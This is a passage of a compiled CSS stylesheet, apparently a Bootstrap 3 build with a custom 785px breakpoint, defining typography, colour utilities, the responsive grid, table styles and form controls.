  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

h1, .h1 {
  font-size: 36px;
}

h2, .h2 {
  font-size: 30px;
}

h3, .h3 {
  font-size: 24px;
}

h4, .h4 {
  font-size: 18px;
}

h5, .h5 {
  font-size: 14px;
}

h6, .h6 {
  font-size: 12px;
}

p {
  margin: 0 0 10px;
}

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 785px) {
  .lead {
    font-size: 21px;
  }
}

small,
.small {
  font-size: 85%;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #777777;
}

.text-primary {
  color: #337ab7;
}

a.text-primary:hover,
a.text-primary:focus {
  color: #286090;
}

.text-success {
  color: #3c763d;
}

a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

.bg-primary {
  color: #fff;
}

.bg-primary {
  background-color: #337ab7;
}

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090;
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 1.42857;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before, .container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 785px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 785px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  .col-sm-1 {
    width: 8.33333%;
  }

  .col-sm-2 {
    width: 16.66667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.33333%;
  }

  .col-sm-5 {
    width: 41.66667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.33333%;
  }

  .col-sm-8 {
    width: 66.66667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.33333%;
  }

  .col-sm-11 {
    width: 91.66667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-pull-1 {
    right: 8.33333%;
  }

  .col-sm-pull-2 {
    right: 16.66667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.33333%;
  }

  .col-sm-pull-5 {
    right: 41.66667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.33333%;
  }

  .col-sm-pull-8 {
    right: 66.66667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.33333%;
  }

  .col-sm-pull-11 {
    right: 91.66667%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-push-1 {
    left: 8.33333%;
  }

  .col-sm-push-2 {
    left: 16.66667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.33333%;
  }

  .col-sm-push-5 {
    left: 41.66667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.33333%;
  }

  .col-sm-push-8 {
    left: 66.66667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.33333%;
  }

  .col-sm-push-11 {
    left: 91.66667%;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  .col-md-1 {
    width: 8.33333%;
  }

  .col-md-2 {
    width: 16.66667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.33333%;
  }

  .col-md-5 {
    width: 41.66667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.33333%;
  }

  .col-md-8 {
    width: 66.66667%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.33333%;
  }

  .col-md-11 {
    width: 91.66667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.33333%;
  }

  .col-md-pull-2 {
    right: 16.66667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.33333%;
  }

  .col-md-pull-5 {
    right: 41.66667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.33333%;
  }

  .col-md-pull-8 {
    right: 66.66667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.33333%;
  }

  .col-md-pull-11 {
    right: 91.66667%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.33333%;
  }

  .col-md-push-2 {
    left: 16.66667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.33333%;
  }

  .col-md-push-5 {
    left: 41.66667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.33333%;
  }

  .col-md-push-8 {
    left: 66.66667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.33333%;
  }

  .col-md-push-11 {
    left: 91.66667%;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  .col-lg-1 {
    width: 8.33333%;
  }

  .col-lg-2 {
    width: 16.66667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.33333%;
  }

  .col-lg-5 {
    width: 41.66667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.33333%;
  }

  .col-lg-8 {
    width: 66.66667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.33333%;
  }

  .col-lg-11 {
    width: 91.66667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.33333%;
  }

  .col-lg-pull-2 {
    right: 16.66667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.33333%;
  }

  .col-lg-pull-5 {
    right: 41.66667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.33333%;
  }

  .col-lg-pull-8 {
    right: 66.66667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.33333%;
  }

  .col-lg-pull-11 {
    right: 91.66667%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.33333%;
  }

  .col-lg-push-2 {
    left: 16.66667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.33333%;
  }

  .col-lg-push-5 {
    left: 41.66667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.33333%;
  }

  .col-lg-push-8 {
    left: 66.66667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.33333%;
  }

  .col-lg-push-11 {
    left: 91.66667%;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}

th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

input[type="file"] {
  display: block;
}

input[type="range"] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
}

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px;
  }
  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control,
  .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn, .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn, .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn, .input-group-sm
  input[type="month"] {
    line-height: 30px;
  }
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control,
  .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn, .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn, .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
